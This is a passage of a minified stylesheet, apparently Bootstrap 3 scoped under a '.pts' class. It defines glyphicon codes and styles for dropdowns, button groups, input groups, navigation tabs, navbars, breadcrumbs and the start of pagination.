.glyphicon-backward:before{content:"\e071"}.pts .glyphicon-play:before{content:"\e072"}.pts .glyphicon-pause:before{content:"\e073"}.pts .glyphicon-stop:before{content:"\e074"}.pts .glyphicon-forward:before{content:"\e075"}.pts .glyphicon-fast-forward:before{content:"\e076"}.pts .glyphicon-step-forward:before{content:"\e077"}.pts .glyphicon-eject:before{content:"\e078"}.pts .glyphicon-chevron-left:before{content:"\e079"}.pts .glyphicon-chevron-right:before{content:"\e080"}.pts .glyphicon-plus-sign:before{content:"\e081"}.pts .glyphicon-minus-sign:before{content:"\e082"}.pts .glyphicon-remove-sign:before{content:"\e083"}.pts .glyphicon-ok-sign:before{content:"\e084"}.pts .glyphicon-question-sign:before{content:"\e085"}.pts .glyphicon-info-sign:before{content:"\e086"}.pts .glyphicon-screenshot:before{content:"\e087"}.pts .glyphicon-remove-circle:before{content:"\e088"}.pts .glyphicon-ok-circle:before{content:"\e089"}.pts .glyphicon-ban-circle:before{content:"\e090"}.pts .glyphicon-arrow-left:before{content:"\e091"}.pts .glyphicon-arrow-right:before{content:"\e092"}.pts .glyphicon-arrow-up:before{content:"\e093"}.pts .glyphicon-arrow-down:before{content:"\e094"}.pts .glyphicon-share-alt:before{content:"\e095"}.pts .glyphicon-resize-full:before{content:"\e096"}.pts .glyphicon-resize-small:before{content:"\e097"}.pts .glyphicon-exclamation-sign:before{content:"\e101"}.pts .glyphicon-gift:before{content:"\e102"}.pts .glyphicon-leaf:before{content:"\e103"}.pts .glyphicon-eye-open:before{content:"\e105"}.pts .glyphicon-eye-close:before{content:"\e106"}.pts .glyphicon-warning-sign:before{content:"\e107"}.pts .glyphicon-plane:before{content:"\e108"}.pts .glyphicon-random:before{content:"\e110"}.pts .glyphicon-comment:before{content:"\e111"}.pts .glyphicon-magnet:before{content:"\e112"}.pts .glyphicon-chevron-up:before{content:"\e113"}.pts .glyphicon-chevron-down:before{content:"\e114"}.pts .glyphicon-retweet:before{content:"\e115"}.pts .glyphicon-shopping-cart:before{content:"\e116"}.pts .glyphicon-folder-close:before{content:"\e117"}.pts .glyphicon-folder-open:before{content:"\e118"}.pts .glyphicon-resize-vertical:before{content:"\e119"}.pts .glyphicon-resize-horizontal:before{content:"\e120"}.pts .glyphicon-hdd:before{content:"\e121"}.pts .glyphicon-bullhorn:before{content:"\e122"}.pts .glyphicon-certificate:before{content:"\e124"}.pts .glyphicon-thumbs-up:before{content:"\e125"}.pts .glyphicon-thumbs-down:before{content:"\e126"}.pts .glyphicon-hand-right:before{content:"\e127"}.pts .glyphicon-hand-left:before{content:"\e128"}.pts .glyphicon-hand-up:before{content:"\e129"}.pts .glyphicon-hand-down:before{content:"\e130"}.pts .glyphicon-circle-arrow-right:before{content:"\e131"}.pts .glyphicon-circle-arrow-left:before{content:"\e132"}.pts .glyphicon-circle-arrow-up:before{content:"\e133"}.pts .glyphicon-circle-arrow-down:before{content:"\e134"}.pts .glyphicon-globe:before{content:"\e135"}.pts .glyphicon-tasks:before{content:"\e137"}.pts .glyphicon-filter:before{content:"\e138"}.pts .glyphicon-fullscreen:before{content:"\e140"}.pts .glyphicon-dashboard:before{content:"\e141"}.pts .glyphicon-heart-empty:before{content:"\e143"}.pts .glyphicon-link:before{content:"\e144"}.pts .glyphicon-phone:before{content:"\e145"}.pts .glyphicon-usd:before{content:"\e148"}.pts .glyphicon-gbp:before{content:"\e149"}.pts .glyphicon-sort:before{content:"\e150"}.pts .glyphicon-sort-by-alphabet:before{content:"\e151"}.pts .glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.pts .glyphicon-sort-by-order:before{content:"\e153"}.pts .glyphicon-sort-by-order-alt:before{content:"\e154"}.pts .glyphicon-sort-by-attributes:before{content:"\e155"}.pts .glyphicon-sort-by-attributes-alt:before{content:"\e156"}.pts .glyphicon-unchecked:before{content:"\e157"}.pts .glyphicon-expand:before{content:"\e158"}.pts .glyphicon-collapse-down:before{content:"\e159"}.pts .glyphicon-collapse-up:before{content:"\e160"}.pts .glyphicon-log-in:before{content:"\e161"}.pts .glyphicon-flash:before{content:"\e162"}.pts .glyphicon-log-out:before{content:"\e163"}.pts .glyphicon-new-window:before{content:"\e164"}.pts .glyphicon-record:before{content:"\e165"}.pts .glyphicon-save:before{content:"\e166"}.pts .glyphicon-open:before{content:"\e167"}.pts .glyphicon-saved:before{content:"\e168"}.pts .glyphicon-import:before{content:"\e169"}.pts .glyphicon-export:before{content:"\e170"}.pts .glyphicon-send:before{content:"\e171"}.pts .glyphicon-floppy-disk:before{content:"\e172"}.pts .glyphicon-floppy-saved:before{content:"\e173"}.pts .glyphicon-floppy-remove:before{content:"\e174"}.pts .glyphicon-floppy-save:before{content:"\e175"}.pts .glyphicon-floppy-open:before{content:"\e176"}.pts .glyphicon-credit-card:before{content:"\e177"}.pts .glyphicon-transfer:before{content:"\e178"}.pts .glyphicon-cutlery:before{content:"\e179"}.pts .glyphicon-header:before{content:"\e180"}.pts .glyphicon-compressed:before{content:"\e181"}.pts .glyphicon-earphone:before{content:"\e182"}.pts .glyphicon-phone-alt:before{content:"\e183"}.pts .glyphicon-tower:before{content:"\e184"}.pts .glyphicon-stats:before{content:"\e185"}.pts .glyphicon-sd-video:before{content:"\e186"}.pts .glyphicon-hd-video:before{content:"\e187"}.pts .glyphicon-subtitles:before{content:"\e188"}.pts .glyphicon-sound-stereo:before{content:"\e189"}.pts .glyphicon-sound-dolby:before{content:"\e190"}.pts .glyphicon-sound-5-1:before{content:"\e191"}.pts .glyphicon-sound-6-1:before{content:"\e192"}.pts .glyphicon-sound-7-1:before{content:"\e193"}.pts .glyphicon-copyright-mark:before{content:"\e194"}.pts .glyphicon-registration-mark:before{content:"\e195"}.pts .glyphicon-cloud-download:before{content:"\e197"}.pts .glyphicon-cloud-upload:before{content:"\e198"}.pts .glyphicon-tree-conifer:before{content:"\e199"}.pts .glyphicon-tree-deciduous:before{content:"\e200"}.pts .glyphicon-briefcase:before{content:"\1f4bc"}.pts .glyphicon-calendar:before{content:"\1f4c5"}.pts .glyphicon-pushpin:before{content:"\1f4cc"}.pts .glyphicon-paperclip:before{content:"\1f4ce"}.pts .glyphicon-camera:before{content:"\1f4f7"}.pts .glyphicon-lock:before{content:"\1f512"}.pts .glyphicon-bell:before{content:"\1f514"}.pts .glyphicon-bookmark:before{content:"\1f516"}.pts .glyphicon-fire:before{content:"\1f525"}.pts .glyphicon-wrench:before{content:"\1f527"}.pts .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid #000;border-right:4px solid transparent;border-bottom:0 dotted;border-left:4px solid transparent;content:""}.pts .dropdown{position:relative}.pts .dropdown-toggle:focus{outline:0}.pts .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.pts .dropdown-menu.pull-right{right:0;left:auto}.pts .dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.pts .dropdown-menu>li a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.pts .dropdown-menu>li a:hover,.pts .dropdown-menu>li a:focus{color:#fff;text-decoration:none;background-color:#428bca}.pts .dropdown-menu>.active a{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.pts .dropdown-menu>.active a:hover,.pts .dropdown-menu>.active a:focus{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.pts .dropdown-menu>.disabled a{color:#999}.pts .dropdown-menu>.disabled a:hover,.pts .dropdown-menu>.disabled a:focus{color:#999}.pts .dropdown-menu>.disabled a:hover,.pts .dropdown-menu>.disabled a:focus{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.pts .open>.dropdown-menu{display:block}.pts .open>a{outline:0}.pts .dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999}.pts .dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.pts .pull-right .dropdown-menu{right:0;left:auto}.pts .dropup .caret,.pts .navbar-fixed-bottom .caret{border-top:0 dotted;border-bottom:4px solid #000;content:""}.pts .dropup .dropdown-menu,.pts .navbar-fixed-bottom .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.pts .navbar-right .dropdown-menu{right:0;left:auto}}.pts .btn-default .caret{border-top-color:#333}.pts .btn-primary .caret,.pts .btn-success .caret,.pts .btn-warning .caret,.pts .btn-danger .caret,.pts .btn-info .caret{border-top-color:#fff}.pts .dropup .btn-default .caret{border-bottom-color:#333}.pts .dropup .btn-primary .caret,.pts .dropup .btn-success .caret,.pts .dropup .btn-warning .caret,.pts .dropup .btn-danger .caret,.pts .dropup .btn-info .caret{border-bottom-color:#fff}.pts .btn-group,.pts .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.pts .btn-group .btn,.pts .btn-group-vertical .btn{position:relative;float:left}.pts .btn-group .btn:hover,.pts .btn-group-vertical .btn:hover,.pts .btn-group .btn:focus,.pts .btn-group-vertical .btn:focus,.pts .btn-group .btn:active,.pts .btn-group-vertical .btn:active,.pts .btn-group .btn.active,.pts .btn-group-vertical .btn.active{z-index:2}.pts .btn-group .btn:focus,.pts .btn-group-vertical .btn:focus{outline:none}.pts .btn-group .btn + .btn,.pts .btn-group .btn + .btn-group{margin-left:-1px}.pts .btn-group .btn-group + .btn,.pts .btn-group .btn-group + .btn-group{margin-left:-1px}.pts .btn-toolbar:before{display:table;content:" "}.pts .btn-toolbar:after{display:table;content:" ";clear:both}.pts .btn-toolbar:before{display:table;content:" "}.pts .btn-toolbar:after{display:table;content:" ";clear:both}.pts .btn-toolbar .btn-group{float:left}.pts .btn-toolbar>.btn .btn,.pts .btn-toolbar>.btn-group .btn,.pts .btn-toolbar>.btn .btn-group,.pts .btn-toolbar>.btn-group .btn-group{margin-left:5px}.pts .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.pts .btn-group>.btn:first-child{margin-left:0}.pts .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.pts .btn-group>.btn:last-child:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.pts .btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.pts .btn-group>.btn-group{float:left}.pts .btn-group>.btn-group:not(:first-child):not(:last-child) .btn{border-radius:0}.pts .btn-group>.btn-group:first-child>.btn:last-child,.pts .btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.pts .btn-group>.btn-group:last-child .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.pts .btn-group .dropdown-toggle:active,.pts .btn-group.open .dropdown-toggle{outline:0}.pts .btn-group-xs .btn{padding:5px 10px;padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.pts .btn-group-sm .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.pts .btn-group-lg .btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.pts .btn-group>.btn .dropdown-toggle{padding-right:8px;padding-left:8px}.pts .btn-group>.btn-lg .dropdown-toggle{padding-right:12px;padding-left:12px}.pts .btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.pts .btn .caret{margin-left:0}.pts .btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.pts .dropup .caret{border-width:0 5px 5px}.pts .btn-group-vertical>.btn{display:block;float:none;width:100%;max-width:100%}.pts .btn-group-vertical>.btn-group{display:block;float:none;width:100%;max-width:100%}.pts .btn-group-vertical>.btn-group:before{display:table;content:" "}.pts .btn-group-vertical>.btn-group:after{display:table;content:" ";clear:both}.pts .btn-group-vertical>.btn-group:before{display:table;content:" "}.pts .btn-group-vertical>.btn-group:after{display:table;content:" ";clear:both}.pts .btn-group-vertical>.btn-group>.btn{float:none}.pts .btn-group-vertical>.btn + .btn,.pts .btn-group-vertical>.btn + .btn-group{margin-top:-1px;margin-left:0}.pts .btn-group-vertical>.btn-group + .btn,.pts .btn-group-vertical>.btn-group + .btn-group{margin-top:-1px;margin-left:0}.pts .btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.pts .btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.pts .btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.pts .btn-group-vertical>.btn-group:not(:first-child):not(:last-child) .btn{border-radius:0}.pts .btn-group-vertical>.btn-group:first-child>.btn:last-child,.pts .btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.pts .btn-group-vertical>.btn-group:last-child .btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.pts .btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.pts .btn-group-justified .btn{display:table-cell;float:none;width:1%}.pts [data-toggle="buttons"] input[type="radio"],.pts [data-toggle="buttons"] input[type="checkbox"]{display:none}.pts .input-group{position:relative;display:table;border-collapse:separate}.pts .input-group.col{float:none;padding-right:0;padding-left:0}.pts .input-group .form-control{width:100%;margin-bottom:0}.pts .input-group-lg>.form-control,.pts .input-group-lg>.input-group-addon,.pts .input-group-lg>.input-group-btn .btn{height:45px;padding:10px 16px;font-size:15px;line-height:1.33;border-radius:6px}.pts select.input-group-lg>.form-control,.pts select.input-group-lg>.input-group-addon,.pts select.input-group-lg>.input-group-btn .btn{height:45px;line-height:45px}.pts textarea.input-group-lg>.form-control,.pts textarea.input-group-lg>.input-group-addon,.pts textarea.input-group-lg>.input-group-btn .btn{height:auto}.pts .input-group-sm>.form-control,.pts .input-group-sm>.input-group-addon,.pts .input-group-sm>.input-group-btn .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.pts select.input-group-sm>.form-control,.pts select.input-group-sm>.input-group-addon,.pts select.input-group-sm>.input-group-btn .btn{height:30px;line-height:30px}.pts textarea.input-group-sm>.form-control,.pts textarea.input-group-sm>.input-group-addon,.pts textarea.input-group-sm>.input-group-btn .btn{height:auto}.pts .input-group-addon,.pts .input-group-btn,.pts .input-group .form-control{display:table-cell}.pts .input-group-addon:not(:first-child):not(:last-child),.pts .input-group-btn:not(:first-child):not(:last-child),.pts .input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.pts .input-group-addon,.pts .input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.pts .input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.pts .input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.pts .input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.pts .input-group-addon input[type="radio"],.pts .input-group-addon input[type="checkbox"]{margin-top:0}.pts .input-group .form-control:first-child,.pts .input-group-addon:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.pts .input-group-btn:first-child>.btn,.pts .input-group-btn:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.pts .input-group-btn:last-child .btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.pts .input-group-addon:first-child{border-right:0}.pts .input-group .form-control:last-child,.pts .input-group-addon:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.pts .input-group-btn:last-child>.btn,.pts .input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.pts .input-group-btn:first-child .btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.pts .input-group-addon:last-child{border-left:0}.pts .input-group-btn{position:relative;white-space:nowrap}.pts .input-group-btn>.btn{position:relative}.pts .input-group-btn>.btn + .btn{margin-left:-4px}.pts .input-group-btn>.btn:hover,.pts .input-group-btn>.btn:active{z-index:2}.pts .nav{padding-left:0;margin-bottom:0;list-style:none}.pts .nav:before{display:table;content:" "}.pts .nav:after{display:table;content:" ";clear:both}.pts .nav:before{display:table;content:" "}.pts .nav:after{display:table;content:" ";clear:both}.pts .nav>li{position:relative;display:block}.pts .nav>li>a{position:relative;display:block;padding:10px 15px}.pts .nav>li>a:hover,.pts .nav>li>a:focus{text-decoration:none;background-color:#eee}.pts .nav>li.disabled a{color:#999}.pts .nav>li.disabled a:hover,.pts .nav>li.disabled a:focus{color:#999;text-decoration:none;cursor:not-allowed;background-color:transparent}.pts .nav .open a{background-color:#eee;border-color:#428bca}.pts .nav .open .dropdown-menu a{background-color:#FFF}.pts .nav .open a:hover,.pts .nav .open a:focus{background-color:#eee;border-color:#428bca}.pts .nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.pts .nav>img{max-width:none}.pts .nav-tabs{border-bottom:1px solid #ddd}.pts .nav-tabs>li{float:left;margin-bottom:-1px}.pts .nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.pts .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.pts .nav-tabs>li.active a{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.pts .nav-tabs .dropdown-menu li a{background-color:#ffffff!important;border:none!important;border-style:hidden!important}.pts .nav-tabs .dropdown-menu li.active a{border:1px solid #dddddd!important;background-color:#eeeeee!important}.pts .nav-tabs>li.active a:hover,.pts .nav-tabs>li.active a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.pts .nav-tabs.nav-justified{width:100%;border-bottom:0}.pts .nav-tabs.nav-justified>li{float:none}.pts .nav-tabs.nav-justified>li>a{text-align:center;margin-right:0;border-bottom:1px solid #ddd}.pts .nav-tabs.nav-justified>.active a{border-bottom-color:#fff}@media (min-width:768px){.pts .nav-tabs.nav-justified li{display:table-cell;width:1%}}.pts .nav-pills li{float:left}.pts .nav-pills li>a{border-radius:5px}.pts .nav-pills li + li{margin-left:2px}.pts .nav-pills li.active a{color:#fff;background-color:#428bca}.pts .nav-pills li.active a:hover,.pts .nav-pills li.active a:focus{color:#fff;background-color:#428bca}.pts .nav-stacked li{float:none}.pts .nav-stacked li + li{margin-top:2px;margin-left:0}.pts .nav-justified{width:100%}.pts .nav-justified>li{float:none}.pts .nav-justified>li>a{text-align:center}@media (min-width:768px){.pts .nav-justified li{display:table-cell;width:1%}}.pts .nav-tabs-justified{border-bottom:0}.pts .nav-tabs-justified>li a{margin-right:0;border-bottom:1px solid #ddd}.pts .nav-tabs-justified>.active a{border-bottom-color:#fff}.pts .tabbable:before{display:table;content:" "}.pts .tabbable:after{display:table;content:" ";clear:both}.pts .tabbable:before{display:table;content:" "}.pts .tabbable:after{display:table;content:" ";clear:both}.pts .tab-content .tab-pane,.pts .pill-content .pill-pane{display:none}.pts .tab-content .active,.pts .pill-content .active{display:block}.pts .nav .caret{border-top-color:#428bca;border-bottom-color:#428bca}.pts .nav a:hover .caret{border-top-color:#2a6496;border-bottom-color:#2a6496}.pts .nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.pts .navbar{position:relative;z-index:1000;min-height:50px;margin-bottom:20px;border:1px solid transparent}.pts .navbar:before{display:table;content:" "}.pts .navbar:after{display:table;content:" ";clear:both}.pts .navbar:before{display:table;content:" "}.pts .navbar:after{display:table;content:" ";clear:both}@media (min-width:768px){.pts .navbar{border-radius:4px}}.pts .navbar-header:before{display:table;content:" "}.pts .navbar-header:after{display:table;content:" ";clear:both}.pts .navbar-header:before{display:table;content:" "}.pts .navbar-header:after{display:table;content:" ";clear:both}@media (min-width:768px){.pts .navbar-header{float:left}}.pts .navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.pts .navbar-collapse:before{display:table;content:" "}.pts .navbar-collapse:after{display:table;content:" ";clear:both}.pts .navbar-collapse:before{display:table;content:" "}.pts .navbar-collapse:after{display:table;content:" ";clear:both}.pts .navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.pts .navbar-collapse{width:auto;border-top:0;box-shadow:none}.pts .navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.pts .navbar-collapse.in{overflow-y:visible}.pts .navbar-collapse .navbar-nav.navbar-left:first-child{margin-left:-15px}.pts .navbar-collapse .navbar-nav.navbar-right:last-child{margin-right:-15px}.pts .navbar-collapse .navbar-text:last-child{margin-right:0}}.pts .container>.navbar-header,.pts .container>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.pts .container>.navbar-header,.pts .container>.navbar-collapse{margin-right:0;margin-left:0}}.pts .navbar-static-top{border-width:0 0 1px}@media (min-width:768px){.pts .navbar-static-top{border-radius:0}}.pts .navbar-fixed-top,.pts .navbar-fixed-bottom{position:fixed;right:0;left:0;border-width:0 0 1px}@media (min-width:768px){.pts .navbar-fixed-top,.pts .navbar-fixed-bottom{border-radius:0}}.pts .navbar-fixed-top{top:0;z-index:1030}.pts .navbar-fixed-bottom{bottom:0;margin-bottom:0}.pts .navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px}.pts .navbar-brand:hover,.pts .navbar-brand:focus{text-decoration:none}@media (min-width:768px){.pts .navbar .navbar-brand{margin-left:-15px}}.pts .navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px}.pts .navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.pts .navbar-toggle .icon-bar + .icon-bar{margin-top:4px}@media (min-width:768px){.pts .navbar-toggle{display:none}}.pts .navbar-nav{margin:7.5px -15px}.pts .navbar-nav>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.pts .navbar-nav .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.pts .navbar-nav .dropdown-menu>a,.pts .navbar-nav .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.pts .navbar-nav .dropdown-menu>a{line-height:20px}.pts .navbar-nav .dropdown-menu>a:hover,.pts .navbar-nav .dropdown-menu>a:focus{background-image:none}}@media (min-width:768px){.pts .navbar-nav{float:left;margin:0}.pts .navbar-nav>li{float:left}.pts .navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}@media (min-width:768px){.pts .navbar-left{float:left!important}.pts .navbar-right{float:right!important}}.pts .navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.pts .navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.pts .navbar-form .form-control{display:inline-block}.pts .navbar-form .radio,.pts .navbar-form .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.pts .navbar-form .radio input[type="radio"],.pts .navbar-form .checkbox input[type="checkbox"]{float:none;margin-left:0}}@media (max-width:767px){.pts .navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.pts .navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.pts .navbar-nav .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.pts .navbar-fixed-bottom .dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.pts .navbar-nav.pull-right .dropdown-menu,.pts .navbar-nav>.dropdown-menu.pull-right{right:0;left:auto}.pts .navbar-btn{margin-top:8px;margin-bottom:8px}.pts .navbar-text{float:left;margin-top:15px;margin-bottom:15px}@media (min-width:768px){.pts .navbar-text{margin-right:15px;margin-left:15px}}.pts .navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.pts .navbar-default .navbar-brand{color:#777}.pts .navbar-default .navbar-brand:hover,.pts .navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.pts .navbar-default .navbar-text{color:#777}.pts .navbar-default .navbar-nav>li a{color:#777}.pts .navbar-default .navbar-nav>li a:hover,.pts .navbar-default .navbar-nav>li a:focus{color:#333;background-color:transparent}.pts .navbar-default .navbar-nav>.active a{color:#555;background-color:#e7e7e7}.pts .navbar-default .navbar-nav>.active a:hover,.pts .navbar-default .navbar-nav>.active a:focus{color:#555;background-color:#e7e7e7}.pts .navbar-default .navbar-nav>.disabled a{color:#ccc;background-color:transparent}.pts .navbar-default .navbar-nav>.disabled a:hover,.pts .navbar-default .navbar-nav>.disabled a:focus{color:#ccc;background-color:transparent}.pts .navbar-default .navbar-toggle{border-color:#ddd}.pts .navbar-default .navbar-toggle:hover,.pts .navbar-default .navbar-toggle:focus{background-color:#ddd}.pts .navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.pts .navbar-default .navbar-collapse,.pts .navbar-default .navbar-form{border-color:#e6e6e6}.pts .navbar-default .navbar-nav>.dropdown a:hover .caret,.pts .navbar-default .navbar-nav>.dropdown a:focus .caret{border-top-color:#333;border-bottom-color:#333}.pts .navbar-default .navbar-nav>.open a{color:#555;background-color:#e7e7e7}.pts .navbar-default .navbar-nav>.open a:hover,.pts .navbar-default .navbar-nav>.open a:focus{color:#555;background-color:#e7e7e7}.pts .navbar-default .navbar-nav>.open a .caret,.pts .navbar-default .navbar-nav>.open a:hover .caret,.pts .navbar-default .navbar-nav>.open a:focus .caret{border-top-color:#555;border-bottom-color:#555}.pts .navbar-default .navbar-nav>.dropdown .caret{border-top-color:#777;border-bottom-color:#777}.pts .navbar-default .navbar-link{color:#777}.pts .navbar-default .navbar-link:hover{color:#333}@media (max-width:767px){.pts .navbar-default>li a{color:#777}.pts .navbar-default>li a:hover,.pts .navbar-default>li a:focus{color:#333;background-color:transparent}.pts .navbar-default>.active a{color:#555;background-color:#e7e7e7}.pts .navbar-default>.active a:hover,.pts .navbar-default>.active a:focus{color:#555;background-color:#e7e7e7}.pts .navbar-default>.disabled a{color:#ccc;background-color:transparent}.pts .navbar-default>.disabled a:hover,.pts .navbar-default>.disabled a:focus{color:#ccc;background-color:transparent}}.pts .navbar-inverse{background-color:#222;border-color:#080808}.pts .navbar-inverse .navbar-brand{color:#999}.pts .navbar-inverse .navbar-brand:hover,.pts .navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.pts .navbar-inverse .navbar-text{color:#999}.pts .navbar-inverse .navbar-nav>li a{color:#999}.pts .navbar-inverse .navbar-nav>li a:hover,.pts .navbar-inverse .navbar-nav>li a:focus{color:#fff;background-color:transparent}.pts .navbar-inverse .navbar-nav>.active a{color:#fff;background-color:#080808}.pts .navbar-inverse .navbar-nav>.active a:hover,.pts .navbar-inverse .navbar-nav>.active a:focus{color:#fff;background-color:#080808}.pts .navbar-inverse .navbar-nav>.disabled a{color:#444;background-color:transparent}.pts .navbar-inverse .navbar-nav>.disabled a:hover,.pts .navbar-inverse .navbar-nav>.disabled a:focus{color:#444;background-color:transparent}.pts .navbar-inverse .navbar-toggle{border-color:#333}.pts .navbar-inverse .navbar-toggle:hover,.pts .navbar-inverse .navbar-toggle:focus{background-color:#333}.pts .navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.pts .navbar-inverse .navbar-collapse,.pts .navbar-inverse .navbar-form{border-color:#101010}.pts .navbar-inverse .navbar-nav>.open a{color:#fff;background-color:#080808}.pts .navbar-inverse .navbar-nav>.open a:hover,.pts .navbar-inverse .navbar-nav>.open a:focus{color:#fff;background-color:#080808}.pts .navbar-inverse .navbar-nav>.dropdown a:hover .caret{border-top-color:#fff;border-bottom-color:#fff}.pts .navbar-inverse .navbar-nav>.dropdown a .caret{border-top-color:#999;border-bottom-color:#999}.pts .navbar-inverse .navbar-nav>.open a .caret,.pts .navbar-inverse .navbar-nav>.open a:hover .caret,.pts .navbar-inverse .navbar-nav>.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.pts .navbar-inverse .navbar-link{color:#999}.pts .navbar-inverse .navbar-link:hover{color:#fff}@media (max-width:767px){.pts .navbar-inverse>.dropdown-header{border-color:#080808}.pts .navbar-inverse>li a{color:#999}.pts .navbar-inverse>li a:hover,.pts .navbar-inverse>li a:focus{color:#fff;background-color:transparent}.pts .navbar-inverse>.active a{color:#fff;background-color:#080808}.pts .navbar-inverse>.active a:hover,.pts .navbar-inverse>.active a:focus{color:#fff;background-color:#080808}.pts .navbar-inverse>.disabled a{color:#444;background-color:transparent}.pts .navbar-inverse>.disabled a:hover,.pts .navbar-inverse>.disabled a:focus{color:#444;background-color:transparent}}.pts .breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.pts .breadcrumb>li{display:inline-block}.pts .breadcrumb>li + li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.pts .breadcrumb>.active{color:#999}.pts .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pts .pagination>li{display:inline}.pts .pagination>li>a,.pts .pagination>li>span{position:relative;float:left;padding:6px 